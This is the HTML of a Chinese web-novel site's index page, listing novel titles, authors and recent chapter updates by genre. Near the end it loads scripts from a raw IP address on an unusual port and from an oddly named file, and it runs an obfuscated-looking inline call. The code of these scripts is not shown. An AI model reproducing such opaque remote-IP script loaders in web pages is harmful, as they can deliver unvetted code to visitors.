title="（BL/综漫同人）今天也在努力不翻车[综刀剑]">（BL/综漫同人）今天也在努力不翻车[综刀剑]</a>/樾玥</li><li><a href="/JKNz.html" title="超凡机械城">超凡机械城</a>/盲候</li><li><a href="/owMw.html" title="重生之都市狂龙">重生之都市狂龙</a>/九米阳光</li><li><a href="/ossD.html" title="家崽长出了小恶魔尾巴">家崽长出了小恶魔尾巴</a>/烧个锅巴</li><li><a href="/nNL.html" title="国际供应商">国际供应商</a>/二将</li><li><a href="/wiP.html" title="重生之黑客">重生之黑客</a>/修半缘</li><li><a href="/1254872337.html" title="特种医王在都市">特种医王在都市</a>/竣麟</li><li><a href="/pQp.html" title="还珠同人：继皇后也妖娆">还珠同人：继皇后也妖娆</a>/香朵儿</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/ouVY.html" target="_blank" title="（咒回同人）和最强的恋爱游戏"><img data-lazy="//cdn.cabusw.com/uptu/t/g3RN.jpg?sm" alt="（咒回同人）和最强的恋爱游戏" author="昼夜千秋" /></a></div><dl><dt><a href="/ouVY.html" title="（咒回同人）和最强的恋爱游戏">（咒回同人）和最强的恋爱游戏</a></dt><dd>晋江VIP完结 总书评数：4859 当前被收藏数：35348 营养液数：18071 文章积分：511,506,528 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/Jq7E.html" title="女装大佬">女装大佬</a>/月下行人</li><li><a href="/JioH.html" title="明日方舟之丧尸国度">明日方舟之丧尸国度</a>/郑家光少</li><li><a href="/8EWF.html" title="快穿之仙男">快穿之仙男</a>/枝袖</li><li><a href="/76900905.html" title="夫人她总想祸乱天下">夫人她总想祸乱天下</a>/遥宋</li><li><a href="/ozqR.html" title="重生后我成了帝国的掌心宠">重生后我成了帝国的掌心宠</a>/月半猫猫</li><li><a href="/1718307.html" title="穿成农门娇美小福包">穿成农门娇美小福包</a>/肤白如雪</li><li><a href="/J31y.html" title="（BG/综漫同人）将他们养大后我死遁了">（BG/综漫同人）将他们养大后我死遁了</a>/季行秋</li><li><a href="/4XdU.html" title="少女圣水">少女圣水</a>/艾利菲斯</li><li><a href="/1673547367.html" title="我带着冥界，降临现实">我带着冥界，降临现实</a>/一条咸鱼a</li><li><a href="/8C5u.html" title="（驱魔同人）教团之伪男">（驱魔同人）教团之伪男</a>/寂寒湮</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/1106107847.html" target="_blank" title="快穿男配之我变成了万人迷"><img data-lazy="//cdn.cabusw.com/normal-1106107847-2939.jpg?sm" alt="快穿男配之我变成了万人迷" author="鱼九江" /></a></div><dl><dt><a href="/1106107847.html" title="快穿男配之我变成了万人迷">快穿男配之我变成了万人迷</a></dt><dd>追妻火葬场？不好意思，不原谅。别人遇到的系统是带自己虐渣升级享受人间巅峰的，自己遇到的系统是别人家的战五渣，所谓快穿型...</dd></dl><div class="clear"></div></div><ul><li><a href="/pcz.html" title="卫斯理系列">卫斯理系列</a>/倪匡</li><li><a href="/1298737573.html" title="十八岁猛汉">十八岁猛汉</a>/东北混哥</li><li><a href="/Ewjo.html" title="叛逆系统后反派爱上了我">叛逆系统后反派爱上了我</a>/水月清风</li><li><a href="/oceN.html" title="全世界都以为我在炫富">全世界都以为我在炫富</a>/停冰</li><li><a href="/8cN.html" title="伪官">伪官</a>/飞翔的浪漫</li><li><a href="/8Ezy.html" title="林家有女初长成">林家有女初长成</a>/夏树</li><li><a href="/oj1H.html" title="月亮天梯">月亮天梯</a>/蜜月</li><li><a href="/otnq.html" title="登基的那天朕发现自己是反派">登基的那天朕发现自己是反派</a>/晓梦致幻生</li><li><a href="/oqMK.html" title="出轨以后">出轨以后</a>/醉我</li><li><a href="/4g6E.html" title="恭喜您成功逃生">恭喜您成功逃生</a>/桑沃</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市小说]</span><span class="s2"><a href="/Eb2I.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/Eb2I/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/Eb2A.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/Eb2A/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/Eb2H.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/Eb2H/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/Eb2P.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/Eb2P/200.html" target="_blank" title="">分节阅读 200</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/@8E69.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/@8E69/404.html" target="_blank" title="">分节阅读 404</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1941555279.html" title="">和死对头假戏真做后</a></span><span class="s3"><a href="/1941555279/23.html" target="_blank" title="">第 23 章</a></span><span class="s4">花开开开</span><span class="s5">02-01 02:42</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/1075575101.html" title="">换魂记之人妻</a></span><span class="s3"><a href="/1075575101/41.html" target="_blank" title="">第41章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/984886789.html" title="">HP暗夜玫瑰</a></span><span class="s3"><a href="/984886789/30.html" target="_blank" title="">消逝</a></span><span class="s4">浅雨QY</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1147351431.html" title="">[鬼灭]学医的能救一个是一个</a></span><span class="s3"><a href="/1147351431/39.html" target="_blank" title="">候轮到我写甜甜的恋爱</a></span><span class="s4">无米</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1329963467.html" title="">长明</a></span><span class="s3"><a href="/1329963467/93.html" target="_blank" title="">桐城20</a></span><span class="s4">林星竹</span><span class="s5">02-01 01:44</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1640897463.html" title="">女配逆袭：不当恋爱脑，专治脑血栓</a></span><span class="s3"><a href="/1640897463/33.html" target="_blank" title="">沉寂中的烙印与异响</a></span><span class="s4">笔浓</span><span class="s5">02-01 01:44</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/280118499.html" title="">多出来的混蛋四胞胎</a></span><span class="s3"><a href="/280118499/63.html" target="_blank" title="">第06章4 H</a></span><span class="s4">竹光</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/444932559.html" title="">佩环玦</a></span><span class="s3"><a href="/444932559/62.html" target="_blank" title="">第 62 章</a></span><span class="s4">菱湖</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1037557863.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/1037557863/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/383084053.html" title="">舍我其谁［电竞］</a></span><span class="s3"><a href="/383084053/32.html" target="_blank" title="">21</a></span><span class="s4">梅李戈嗨</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/935052487.html" title="">星澜万倾</a></span><span class="s3"><a href="/935052487/53.html" target="_blank" title="">仇怨</a></span><span class="s4">与阡</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/386899879.html" title="">戏奸臣</a></span><span class="s3"><a href="/386899879/59.html" target="_blank" title="">瘟神（九）</a></span><span class="s4">麻辣毛血旺</span><span class="s5">02-01 01:29</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/716793887.html" title="">欢迎来到Beta帝国</a></span><span class="s3"><a href="/716793887/119.html" target="_blank" title="">观光</a></span><span class="s4">水解</span><span class="s5">02-01 01:29</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/440022913.html" title="">救赎病娇魔尊后她逃婚了</a></span><span class="s3"><a href="/440022913/47.html" target="_blank" title="">我们去人间吧</a></span><span class="s4">九月棠</span><span class="s5">02-01 01:29</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/8982425.html" title="">缓冲溶液使用指北</a></span><span class="s3"><a href="/8982425/35.html" target="_blank" title="">司马昭之心！</a></span><span class="s4">北美草原犬鼠</span><span class="s5">02-01 01:29</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/Eb2I.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">三国</span><span class="s2"><a href="/Eb2A.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">历史</span><span class="s2"><a href="/Eb2H.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Eb2P.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">HE</span><span class="s2"><a href="/@8E69.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1941555279.html" title="">和死对头假戏真做后</a></span><span class="s5">花开开开</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/1075575101.html" title="">换魂记之人妻</a></span><span class="s5">佚名</span></li><li><span class="s1">近代</span><span class="s2"><a href="/984886789.html" title="">HP暗夜玫瑰</a></span><span class="s5">浅雨QY</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1147351431.html" title="">[鬼灭]学医的能救一个是一个</a></span><span class="s5">无米</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1329963467.html" title="">长明</a></span><span class="s5">林星竹</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1640897463.html" title="">女配逆袭：不当恋爱脑，专治脑血栓</a></span><span class="s5">笔浓</span></li><li><span class="s1">契约</span><span class="s2"><a href="/280118499.html" title="">多出来的混蛋四胞胎</a></span><span class="s5">竹光</span></li><li><span class="s1">架空</span><span class="s2"><a href="/444932559.html" title="">佩环玦</a></span><span class="s5">菱湖</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1037557863.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">近代</span><span class="s2"><a href="/383084053.html" title="">舍我其谁［电竞］</a></span><span class="s5">梅李戈嗨</span></li><li><span class="s1">架空</span><span class="s2"><a href="/935052487.html" title="">星澜万倾</a></span><span class="s5">与阡</span></li><li><span class="s1">架空</span><span class="s2"><a href="/386899879.html" title="">戏奸臣</a></span><span class="s5">麻辣毛血旺</span></li><li><span class="s1">无C</span><span class="s2"><a href="/716793887.html" title="">欢迎来到Beta帝国</a></span><span class="s5">水解</span></li><li><span class="s1">架空</span><span class="s2"><a href="/440022913.html" title="">救赎病娇魔尊后她逃婚了</a></span><span class="s5">九月棠</span></li><li><span class="s1">近代</span><span class="s2"><a href="/8982425.html" title="">缓冲溶液使用指北</a></span><span class="s5">北美草原犬鼠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//big5.cabusw.com/">繁体站</a><A href="//cabusw.com/" target="_blank">擦布书屋</A> &nbsp;|&nbsp; <a href="//cabusw.com/category/5_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/6_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/7_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/8_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/9_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/10_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/11_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/12_1.html" class="">青春小说</a> &nbsp;|&nbsp; <a href="//cabusw.com/category/13_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ye5u/318.kkzzw6"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com/" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="18.865ms"></script></body></html>